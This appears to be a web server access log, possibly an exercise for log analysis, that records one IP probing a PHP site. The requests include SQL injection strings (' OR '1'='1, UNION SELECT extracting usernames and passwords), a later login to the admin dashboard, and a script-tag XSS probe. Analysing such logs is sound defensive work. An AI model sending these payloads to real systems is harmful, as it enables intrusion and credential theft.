 192.168.1.5 - - [10/Dec/2024:14:10:05 +0000] "GET /index.php HTTP/1.1" 200 2326 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
45.33.22.11 - - [10/Dec/2024:14:12:11 +0000] "GET /search.php?q=test HTTP/1.1" 200 1540 "-" "Mozilla/5.0"
45.33.22.11 - - [10/Dec/2024:14:12:15 +0000] "GET /search.php?q=' OR '1'='1 HTTP/1.1" 500 593 "-" "Mozilla/5.0"
45.33.22.11 - - [10/Dec/2024:14:12:20 +0000] "GET /search.php?q=UNION SELECT 1, database(), user() -- HTTP/1.1" 200 4890 "-"
"Mozilla/5.0"
45.33.22.11 - - [10/Dec/2024:14:12:25 +0000] "GET /search.php?q=UNION SELECT 1, username, password FROM users -- HTTP/1.1" 200 5120 "-"
"Mozilla/5.0"
45.33.22.11 - - [10/Dec/2024:14:13:02 +0000] "GET /admin/login.php HTTP/1.1" 200 3400 "-" "Mozilla/5.0"
45.33.22.11 - - [10/Dec/2024:14:13:45 +0000] "POST /admin/login.php HTTP/1.1" 302 450 "-" "Mozilla/5.0"
45.33.22.11 - - [10/Dec/2024:14:13:46 +0000] "GET /admin/dashboard.php HTTP/1.1" 200 6500 "-" "Mozilla/5.0"
45.33.22.11 - - [10/Dec/2024:14:15:22 +0000] "GET /sript.js<script>alert('XSS')</script> HTTP/1.1" 404 230 "-" "Mozilla/5.0"
192.168.1.100 - - [10/Dec/2024:14:20:01 +0000] "GET /images/logo.png HTTP/1.1" 200 4500 "-" "Mozilla/5.0"